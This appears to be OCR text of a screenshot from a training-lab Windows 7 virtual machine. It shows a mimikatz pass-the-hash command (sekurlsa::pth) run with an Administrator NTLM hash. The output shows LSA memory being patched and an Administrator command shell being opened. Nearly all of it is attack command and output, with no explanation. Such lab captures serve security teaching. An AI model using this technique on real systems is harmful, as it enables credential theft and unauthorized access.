 class-42-target1-win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:Administrator /domain:localhost /ntlm:10eca58175d
4228ece151e287086e824
user : Administrator
domain : localhost
program : cmd.exe
impers. : no
NTLM : 10eca58175d4228ece151e287086e824
| PID 2804
| TID 628
| LSA Process is now R/W
| LUID 0 ; 888515 (00000000:000d8ec3)
\_ msv1_0 - data copy @ 0000000000305F80 : OK !
\_ kerberos - data copy @ 0000000001B081A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001219CC8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
This copy of Windows is not genuine